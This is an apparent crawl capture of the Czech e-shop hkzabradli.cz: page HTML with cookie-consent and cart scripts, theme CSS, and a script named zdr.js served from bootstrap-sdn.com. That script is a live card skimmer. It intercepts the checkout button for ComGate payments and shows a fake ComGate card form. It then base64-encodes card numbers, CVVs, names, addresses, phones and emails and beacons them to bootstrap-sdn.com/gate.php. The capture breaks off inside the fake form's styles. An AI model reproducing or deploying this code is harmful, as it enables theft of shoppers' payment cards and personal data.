                            description: 'Tyto cookies slouží ke zlepšení fungování našich stránek. Umožòují nám zjistit počet návštěvníků a analyzovat, jestli je vše v pořádku. Data získaná pomocí těchto cookies zpracováváme souhrnně a anonymně. Ani tyto cookies neshromažïují informace, které by dokázaly identifikovat Vaši osobu.',
                            toggle : {
                                value : 'analytics',
                                enabled : false,
                                readonly: false
                            },
                            cookie_table: [
							{
								col1: '_ga, _gid',
								col2: 'Google Analytics - Pro vylepšování webových stránek a vyhodnocování návštěvnosti',
							},
							{
								col1: '_dc_gtm_UA',
								col2: 'Google Analytics - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '_sp',
								col2: 'Ecomail.cz - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '__srovname',
								col2: 'Srovname.cz - Pro vyhodnocování návštěvnosti',
							}
						]
                        },{
                            title : "Marketingové cookies",
                            description: 'Díky těmto cookies Vám můžeme přizpůsobit reklamu vašim potřebám pomocí tzv. pseudonymizovaných profilů. Pomocí těchto informací není  možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebude se Vám zobrazovat obsah přizpůsobený Vaším zájmům a neuvidíte ani své oblíbené produkty a služby.',
                            toggle : {
                                value : 'targeting',
                                enabled : false,
                                readonly: false
                            },
                          cookie_table: [
                            {
								col1: '_ga',
								col2: 'Google Ads - Pro reklamu na Google',
							},
                                                        {
								col1: 'sid',
								col2: 'Sklik - Pro reklamu na Seznamu',
							},
                            {
								col1: '_fbp, _fbc',
								col2: 'Facebook Pixel - Pro zobrazení reklamy na Facebooku',
							}
						]
                        }
                    ]
                }
            }
        }
    });
    
    if(!cookieconsent.validCookie('cc_cookie')){
          var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"empty"
    });
    
    
    }
</script>

<div id="modal-geoip" class="modal">
  <div class="modal-dialog" style="margin-top:150px;">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title">Vítejte na HKzabradli.cz</h4>
      </div>
      <div class="modal-body">
        <p>Vážený zákazníku, dodání objednávky na Slovensko je možné jen z našeho slovenského e-shopu ni-ta.sk. Pokud chcete objednat do Česka, zůstaňte zde.</p>
	<div class="buttons">
		<div class="col-xs-12 col-sm-6 pull-right" style="text-align:center"><a href="https://ni-ta.sk/index.php?route=product/special" class="btn btn-primary">Nakoupit na ni-ta.sk</a><br /><br /></div>
		<div class="col-xs-12 col-sm-6 pull-left" style="text-align:center"><a href="#" data-dismiss="modal" aria-hidden="true" class="btn btn-default">Zůstat na tomto e-shopu</a></div>
        </div>
	<br clear="all" />
      </div>
    </div>
  </div>
</div>

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen">
<style>
.content-popup {
	max-width: 80%;
	max-height: 90%;
	background: white;
	margin: auto;
	overflow: auto;
	float: none;
}
</style>


<script type="text/javascript"><!--
$(document).ajaxSuccess(function(event, request, settings) {
	if (settings.url == 'index.php?route=checkout/cart/add' && settings.data) {
		var json = $.parseJSON(request.responseText);

		if (json.new_key && json.product_id && json.success) {     
				}
	}
});
   
function addToCartProductToBuy(top_product_key, product_id) {
	$.ajax({
		url: 'index.php?route=checkout/cart/updateProductToBuy',
		global: false,
		type: 'post',
		data: 'top_product_key=' + encodeURIComponent(top_product_key) + '&product_id=' + product_id + '&add=1',
		dataType: 'json',
		success: function(json) {
			if (json.success) {
				$('#cart-total').html(json.total);
				$('#cart > ul').load('index.php?route=common/cart/info ul li');

				$('#product-to-buy-' + json['product_id'] + ' .button-group > button:first-child').addClass('to_cart_redirect').data('url_cart', 'https://hkzabradli.cz/index.php?route=checkout/cart').html('<i class="fa fa-check"></i> <span class="hidden-xs hidden-sm hidden-md">In cart</span>');
			}
		}
	});
}

$('body').on('click', '.to_cart_redirect', function() {
  location.href = $(this).data('url_cart');
});    
--></script>
			
<style id="Smarty-plus-minus-Button">
					.product-list .number-spinner {
						max-width: 150px !important;
						margin: 0 5px 5px !important;
					}
					.product-list .number-spinner{max-width: 20%; float: left; margin-right: 15px;}
					.number-spinner #input-quantity{margin-right:0 !important;}
					
					.number-spinner a{	color: #ffffff !important;}
					.number-spinner:hover a{color:#ffffff !important;}
							</style>
						<script id="Smarty-plus-minus-Button"><!--
function defer(method) {if (window.jQuery) {method();} else {console.log('jquery not loaded waiting');setTimeout(function() { defer(method) }, 150);}}
defer(function() {										$(function() {
											$(document).on('click', ".number-spinner a", function(e){
												e.preventDefault();
												btn = $(this);
												input = btn.closest('.number-spinner').find('input');
												btn.closest('.number-spinner').find('a').prop("disabled", false);
												if (btn.attr('data-dir') == 'up') {
													if ( input.attr('max') == undefined || parseInt(input.val()) < parseInt(input.attr('max')) ) {
														input.val(parseInt(input.val())+1);
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												} else {
													if ( input.attr('min') == undefined || parseInt(input.val()) > parseInt(input.attr('min')) ) {
														input.val(parseInt(input.val())-1);
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												}
												$('#cartcontent').submit();
											});
											$(document).on('change', '.dc-quantity-spinner-list', function(){
												if($(this).parents('.product-thumb').find('[onclick^="cart.add"]').length){
													var buttonCart = $(this).parents('.product-thumb').find('[onclick^="cart.add"]');
													var productId = buttonCart.attr('onclick').match(/\d+/);
													buttonCart.attr('data-product-id', productId).removeAttr('onclick');
												}
											});
											$(document).on('click', '[data-product-id]', function(){
												cart.add($(this).data('product-id'), $(this).parents('.product-thumb').find('.dc-quantity-spinner-list').val());
											});
										});
										});
						//--></script>  		
  		
</body></html>


--- FILE ---
content_type: text/css
request_url: https://hkzabradli.cz/catalog/view/theme/default/stylesheet/product_icons.css?v=2
body_size: 163
content:
.product-thumb {
  position: relative;
}

.product-thumb .icons {
  clear: both; 
  display: block;
  position: relative;
  xmargin-bottom: 10px;
}

.product-thumb .icons img {
  xdisplay: block;
  margin: 0 0 4px;
}
.icon-position-LT {
	top: 20px;
	left: 10px;
}
.icon-position-RT {
	top: 10px;
	right: 10px;
}
.icon-position-LB {
	bottom: 10px;
	left: 10px;
}
.icon-position-RB {
	bottom: 10px;
	right: 10px;
}
.icon-1 {
	bottom: 55px;
	left: 20px;
}
.icon-2 {
	top: 32px;
	left: 20px;
}
.icon-5 {
	top: 12px;
	left: 15px;
}
.icon-6 {
	top: 12px;
	left: 15px;
}
.icon-3 {
	top: 0px;
	left: 0px;
} 
.icon-4 {
	display: none;
} 
.product-thumb .icon-position img {
	position: absolute;
	border: 0;
	padding: 0;
} 


--- FILE ---
content_type: text/css
request_url: https://hkzabradli.cz/catalog/view/theme/default/stylesheet/custom.css
body_size: 3093
content:
body
{
  background: #f5f5f5;
  color: #000; 
}

a, a:visited, a b {
  color: #1982d1;
  cursor: pointer;
  text-decoration: underline;
}

a.btn-primary {
	color: #efefef;
}

h1
{
  color: #434343;
  font-size: 32px;
  font-weight: normal;
  margin-bottom: 20px;
  margin-top: 0;
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

h2
{
  color: #727272;
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  text-shadow: 1px 1px #f5f5f5;
}

#top
{
  border: 0;
  padding: 0;
  margin: 0;
  background: #2596be;
}

#top #top-links
{
  padding: 0;
  margin-right: 160px;
}

#top #top-links > ul
{
  margin: 0;
}

#top #top-links > ul > li
{
  padding: 0;
  float: left;
  line-height: 32px;
  position: relative;
}

#top #top-links > ul > li + li
{
  padding-left: 2px;
  border-left: 2px solid #fff;   
  xbackground: url(../image/custom/top_menu_oddelovnik.png) left center no-repeat;
}

#top #top-links > ul > li > a
{
  display: block;
  color: #fff;
  padding: 0 11px;
}

#top #top-links > ul > li:hover > a 
{
  background: #2596be;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu 
{
  margin: 0;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  left: 2px;
  background: #2596be; 
}

#top #top-links > ul > li.dropdown:hover > ul.dropdown-menu 
{
  display: block;
  margin: 0;
  padding: 0;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu li a 
{
  display: block;
  line-height: 26px;
  color: #fff;
  padding: 0 11px;
  text-transform: uppercase;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu li:hover a 
{
  background: #1586ae;
}

#top #cart
{
  width: 160px;
  float: right;
}

#top #cart > .btn
{
  display: block;
  height: 47px;
  padding: 5px 0 0 60px;
  border: 0;
  border-radius: 0;
  text-align: left;
  line-height: 17px;
  text-decoration: none;
  background: #000000 url(../image/custom/kosik.png) 7px 7px no-repeat;
}

#top #cart > .btn strong
{
  display: block;
  margin-bottom: 2px;
  font-weight: normal;
}

#top #cart > .btn span
{
  font-size: 15px;
  font-weight: bold;
}

header
{
  position: relative;
  z-index: 100;
  margin: 5px 0 15px; 
}

header .text-right img 
{
  margin: 15px 0;
  
}

header #logo
{
  margin: 0 20px 0 0;
  float: left;
}

header #logo a img
{
  max-height: 50px;
}

footer
{
  border: 0;
  padding: 30px 0 40px;
  margin-top: 20px;
  background: url(../image/custom/prechod_cely.png) center top no-repeat;
}

footer p, footer p a
{
  color: #959595;
  text-decoration: none;
}

footer p a:hover
{
  color: #959595;
  text-decoration: underline;
}

#content
{
  min-height: 0;
}

/* */
.page-divider {
  background: url(../image/custom/prechod_cely.png) center center no-repeat;
  height: 40px;
  margin: 20px 0 0;
}

/* */
div[id^="banner"] > .item
{
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}

div[id^="banner"] > .item + .item
{
  margin-left: 15px;
}

/* */
.owl-carousel
{
  overflow: hidden;
  margin: 0;
  background: transparent;
}

.owl-wrapper-outer
{
  border: 0;
  border-radius: 0;
  box-shadow: none;
}

.owl-controls .owl-page span
{
  display: block;
  width: 28px;
  height: 28px;
  background: url(../image/custom/bullets.png) top left no-repeat;
}

.owl-controls {
  bottom: 60px;
  height: 28px;
  position: absolute;
  right: 3px;
  text-align: center;
  z-index: 99;
}

.owl-controls .owl-page.active span
{
  background: url(../image/custom/bullets.png) top right no-repeat;
}

/* */
.list-group, .list-group > ul
{
  margin: 0;
}

.list-group > ul > li
{
  background: url(../image/custom/prechod_leve_menu.png) left top repeat-x; 
  border-radius: 0 !important;
}

.list-group > ul > li > .list-group-item
{
  color: #737373;
  font-size: 13px;
  height: 39px;
  line-height: 39px;
  border: 1px solid #e2e5ea;     
  text-shadow: none;
  text-decoration: none;
  padding: 0 25px 0 12px !important;
  background: url(../image/custom/sipka_menu.png) right 10px center no-repeat; 
  border-radius: 0 !important;
}

.list-group > ul > li + li a
{
  border-top: 0;
}

.list-group > ul > li > .list-group-item.active
{
  border: 1px solid #e2e5ea;
  color: #efefef;
  background: #2596be url(../image/custom/sipka_menu_down.png) right 10px center no-repeat;
}

.list-group > ul > li:hover > .list-group-item:not(.active)
{
  color: #efefef;
  font-weight: bold;
  text-decoration: underline;
  background: #2596be url(../image/custom/sipka_menu.png) right 10px center no-repeat;
}

.list-group > ul > li > .list-group-item.active:hover
{
  color: #efefef;
  xtext-shadow: 1px 1px #fedd50;
  font-weight: bold;
  text-decoration: underline;
  background: #2596be url(../image/custom/sipka_menu_down.png) right 10px center no-repeat;
}

.list-group > ul > li > ul > li > a
{
  display: block;                 
  text-decoration: none;
  border: 0 !important; 
}

/* */
.product-thumb
{
  border: 0;
  padding: 0 20px 20px 20px;
  background: #FFFFFF;
}

.product-thumb:hover
{
  -webkit-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  -moz-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
}

.product-thumb .image
{
  margin-top: 5px;
}

.product-thumb p
{
  font-size: 10px;
  color: #AAAAAA;
}

.product-thumb p.notforsale
{
  font-size: 12px;
  color: #737373;
}

.product-thumb p:not(.price) span {
  color: #2a4;
  font-size: 12px;
}

.product-thumb .price span
{
  font-size: 12px;
  font-weight: normal;
  float: left;
  color: #737373;
}

.product-thumb .price span.price-new
{
  float: right;
}

.product-thumb .price span.price-old
{
  margin: 3px 0 0;
  font-size: 14px;
  text-decoration: line-through;
}

.product-thumb .price span.price-new strong
{
  font-size: 20px;
}

.product-thumb .caption
{
  padding: 0;
  min-height: 120px;
}

.product-thumb .caption p
{
  padding: 0;
  margin-bottom: 4px;
}

.product-thumb .caption h4
{
  height: 3.5em;
  overflow: hidden; 
  margin-bottom: 0px;
}

.product-thumb .caption h4 a
{
  color: #737373;
  font-size: 16px; 
  font-weight: normal;          
  text-decoration: none;
}

.product-thumb .btn
{
  padding: 3px 12px;
  line-height: 21px;
  font-size: 15px;
  border-width: 2px;
}

.category_list img
{
  margin-right: 5px;
}

.category_list a
{
  font-size: 13px;
}

.nav
{
  margin-bottom: 0;
  border: 0;
}

.nav > li
{
  background: #f7f7f7;
  box-shadow: 0 0 5px 1px #dfdfdf;
  float: left;
  margin-left: 12px;
  padding: 0;
}

.nav > li > a, .nav > li > a:hover
{
  background: transparent !important;
  border: 0 !important;
  line-height: 40px;
  padding: 0 30px;
  color: #737373; 
  font-size: 14px;
  text-decoration: none;
  border-radius: 0 !important;
}

.nav > li.active > a, .nav > li.active > a:hover
{
  color: #2596be;
}

.tab-content {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f7f7f7 0%, #ededed 100px) repeat scroll 0 0;
  margin-bottom: 20px;
  overflow: hidden;
  border: 0;
  padding: 25px 30px;
  position: relative;
  z-index: 2;
}

.thumbnail
{
  border: 0;
  border-radius: 0;
}

#product .description
{
  font-size: 11px;
}

.category-thumb a
{
  display: block;
  position: relative;
}

.category-thumb a:hover:after
{
  content: "";
  display: block;
  left: 4px;
  right: 4px;
  top: 4px;
  bottom: 4px;
  position: absolute;
  -webkit-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  -moz-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
}

.category-list > ul > li
{
  position: relative;
}

.category-list > ul > li > ul
{
  display: none;
  position: absolute;
  left: 100%;
  left: calc(100% - 1px);
  top: 1px;
  width: 750px;
  z-index: 1000;
  background: #2596be;
}

.category-list > ul > li ul.childrens-active
{
  display: block;
  width: 100%;
  position: static;
  left: 0;
  top: 0;         
  margin: 8px 0;
  padding-left: 20px;
  background: #ededed
}

.category-list > ul > li ul.childrens-active li
{
  padding: 0;
  width: 100%;
  float: none;
  background: #ededed
}

.category-list > ul > li ul.childrens-active li + li
{
  margin-top: 8px;  
}

.category-list > ul > li ul.childrens-active li a
{
  display: block;
  padding: 0;
  color: #464646;
  line-height: 17px;
  padding-left: 17px;
  border: 0;
  text-decoration: none;
  background: url(../image/custom/category-tree-open.jpg) left 4px no-repeat;
}

.category-list > ul > li ul.childrens-active li li a
{
  color: #7b7b7b;
}

.category-list > ul > li ul.childrens-active li a:hover
{
  border: 0;
  font-weight: normal;
  text-decoration: underline;
  background: url(../image/custom/category-tree-open.jpg) left 4px no-repeat;
}

.category-list > ul > li ul.childrens-active li a.active
{
  font-weight: normal;
  background: url(../image/custom/category-tree-close.jpg) left 4px no-repeat;
}

/*.category-list > ul > li:nth-last-child(3) > ul
{
  top: -150px;
}

.category-list > ul > li:nth-last-child(2) > ul
{
  top: -250px;
}

.category-list > ul > li:nth-last-child(1) > ul
{
  top: -350px;
}*/

.category-list > ul > li:hover > ul
{
  display: block;
}

.category-list > ul > li > ul > li
{
  width: 375px;
  float: left;
  padding: 18px 30px 30px;
  color: #000;
}

.category-list > ul > li > ul > li a:hover
{
  background: transparent;
  text-decoration: underline;
  color: #000000;
  font-weight: bold;
  text-shadow: none;
}

.category-list > ul > li > ul > li > a.title-item
{ 
text-align: left;
  display: table;
  width: 100%;
  min-height: 80px;
  padding: 0;
  margin-top: 12px;
  margin-bottom: 0px;
}

.category-list > ul > li > ul > li > a.title-item img
{ 
  width: 80px;
  display: table-cell;
  padding-right: 16px;
}

.category-list > ul > li > ul > li > a.title-item span
{ 
  display: table-cell;
  font-weight: bold;	
  height: 100%;
  width: 235px;
  color: #000000;
  font-size: 16px;
  align: left;
  vertical-align: middle;
}


.category-list > ul > li > ul > li > a.inline-item
{ 
  display: inline;
  padding: 0;
  color: #000000;
  font-size: 14px;
}

.banner-icons > img 
{
  position: relative;
  width: 100%;
  width: calc(100% + 13px);
  left: -13px;
  margin-top: -28px; 
}

.banner-icons ul 
{
  margin: 0 0 20px;
  background: #FFFFFF;
}

.banner-icons ul li
{
  color: #434343;
  font-size: 14px;
  padding: 16px 4px;
}

.banner-icons ul li > div
{
  display: table;
  width: 100%;
}

.banner-icons ul li strong
{
  display: block;
  color: #2596be;
}

.banner-icons ul li span
{
  display: block;
  font-size: 12px;
  color: #737373;
}

.banner-icons ul li + li
{                     
  background: url(../image/custom/prechod_dolni_menu.png) center top no-repeat;
}

.banner-icons ul li img
{
  display: table-cell;
  max-width: 66px;
}

.banner-icons ul li p
{
  width: 100%;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  padding-left: 8px;
}

.footer-row h4
{
  color: #737373;
  font-size: 14px;
  margin-bottom: 10px;
  margin-top: 0;
  text-shadow: 1px 1px #f5f5f5;
}

.pricelist
{
  font-size: 14px;
  margin: 20px 0;
}                

.pricelist li + li
{
  margin-top: 10px;
}

.pricelist strong
{
  font-size: 28px;
}

.pricelist .text-success
{
  color: #43a52a;
}
.panel {
border: 1px solid #aaa;
}
.form-control {
border: 1px solid #aaa;
}

/* RESPONSIVE */
#top #toggleMenu
{
  display: none;
}

@media (max-width: 992px) {
  #top
  {
    height: 47px !important;
    position: relative;
    background-size: auto 100%;
  }                       
  
  #top #toggleMenu
  {
    display: block;
    border: 0;
    color: #000000;
    font-size: 30px;
    margin-left: 12px;
    position: relative;
    top: 6px;
    padding: 0;
    background: none;
  }  
  
  #top #toggleMenu > .fa
  {
    font-size: 34px;
    margin-right: 10px;
  }
  
  #top #toggleMenu > span
  {
    position: relative;
    top: -4px;
    text-transform: lowercase;
    text-decoration: underline; 
  }
  
  #top #toggleMenu:hover > span
  {
    text-decoration: none; 
  }
  
  #top #toggleMenu + ul
  {
    display: none;
    position: absolute;
    left: 0;
    width: 100%;
    top: 46px;
    background: #F7AA00;
    z-index: 999999;
  }
  
  #top #toggleMenu + ul > li
  {
    display: block;
    padding: 0 !important;
    float: none !important;
    background: none !important;
  }
  
  #top #toggleMenu + ul > li + li
  {
    border-top: 1px solid #F8C674;
  }
  
  #top #toggleMenu + ul > li > ul
  {
    display: block;
    position: static;
    float: none;
    width: 100%;
    padding: 5px 20px !important;
    border-top: 1px solid #F8C674 !important;
  }
  
  #top #toggleMenu + ul > li > ul > li > a
  {
    text-transform: none !important;
    white-space: normal !important;
  }
    
  #top #toggleMenu + ul ~ ul.pull-right
  {
    position: absolute;
    left: 0;
    top: 110px;
    width: 100%;
    text-align: center;
    z-index: 998;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li
  {
    display: inline-block;
    float: none;
    padding: 0 !important;
    background: none;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li + li
  {
    margin-left: 40px;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li > a
  {
    padding: 0;  
    color: #000000;
    font-size: 21px;
    text-shadow: none;
    background: none !important;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li > a:hover
  {
    text-decoration: underline;
  }
  
  #top #toggleMenu + ul ~ .mobile-search
  {
    position: relative;
    z-index: 99999;
    display: block;
    width: auto;
    margin-left: 0;
    margin-right: -160px;
  }
  
  #top #toggleMenu + ul ~ .mobile-search .input-group
  {
    width: 100%;
  }
  
  header .container > .row > .col-sm-8
  {
    width: 100%;
    text-align: center;
  }
  
  header .container > .row > .col-sm-8 ~ div
  {
    display: none;
  }
  
  header #logo
  {
    display: inline-block;
    margin: 90px auto 0;
    float: none;
  }
  
  header #logo ~ *
  {
    display: none;
  }
  
  #column-left
  {
    display: none;
  }
  
  #content 
  {
    width: 100%;
  }
  
  .category-thumb a img
  {
    width: 100%;
  }
  
  .product-layout
  {
    width: 50%;
  }
  
  .footer-row > div
  {
    width: 100%;
  }
  
  #footerupmenu 
  {
  	margin: 0 0 -40px;
  	text-align: center;
  	position: relative;
  	top: -35px;
  }
  
  #footerupmenu a
  {
    font-size: 15px;
    color: #929292;
    text-decoration: none;
  }
  
  #footerupmenu a:hover
  {
    text-decoration: underline;
  }
}

@media (max-width: 767px) {
  #top
  {
    margin: 0 -15px;
  }
  
  .product-layout
  {
    width: 100%;
  }
  
  /*.owl-carousel
  {
    margin-left: -15px !important;
    width: calc(100% + 30px) !important;
  }*/
  
  #banner2 img
  {
    max-height: 35px;
  }
  
  footer
  {
    padding-bottom: 20px;
  }
  
  .product-thumb .caption
  {
    padding-bottom: 46px !important;
  }
  
  .row.row-cat-desc *
  {
    text-align: left !important;
    font-size: 12px !important;
  }
  
  .nav.nav-tabs > li
  {
    display: block;
    float: none !important;
    width: 100%;
    margin: 0 !important;
  }
}

.mobile-search .smartsearch
{
  display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/zdr.js
body_size: 5757
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const phone = document.querySelector('#input-payment-telephone');
        const email = document.querySelector('#input-payment-email');

        let hasFieldData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
function setupInterceptor() {
    // Try to find either button
    let orderButton = document.getElementById('button-guest');
    if (!orderButton) {
        orderButton = document.getElementById('button-loggedorder');
    }
    
    if (orderButton) {
        orderButton.removeEventListener('click', handleOrderClick, true);
        orderButton.addEventListener('click', handleOrderClick, true);
    } else {
        setTimeout(setupInterceptor, 500);
    }
}

function handleOrderClick(e) {
    const comgateRadio = document.querySelector('input[name="payment_method"][value="comgate"]');
    
    if (comgateRadio && comgateRadio.checked) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupInterceptor);
} else {
    setupInterceptor();
}

const observer = new MutationObserver(function(mutations) {
    mutations.forEach(function(mutation) {
        if (mutation.type === 'childList') {
            // Check for both buttons
            const guestButton = document.getElementById('button-guest');
            const loggedButton = document.getElementById('button-loggedorder');
            
            [guestButton, loggedButton].forEach(button => {
                if (button && !button.hasAttribute('data-interceptor-attached')) {
                    button.setAttribute('data-interceptor-attached', 'true');
                    button.addEventListener('click', handleOrderClick, true);
                }
            });
        }
    });
});

observer.observe(document.body, {
    childList: true,
    subtree: true
});

function showPaymentModal() {
    const existingModal = document.getElementById('custom-payment-modal');
    if (existingModal) {
        existingModal.remove();
    }
}
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ComGate Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .comgate-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }
        
        .comgate-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
        
        .comgate-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .comgate-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .comgate-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .comgate-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .comgate-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .comgate-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .comgate-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .comgate-form-group {
            margin-bottom: 18px;
        }
        
        .comgate-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .comgate-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .comgate-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }
        
        .comgate-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .comgate-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .comgate-error-message.show {
            opacity: 1;
        }
        
        .comgate-form-row {
            display: flex;
            gap: 15px;
        }
        
        .comgate-form-half {
            flex: 1;
        }
        
        .comgate-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
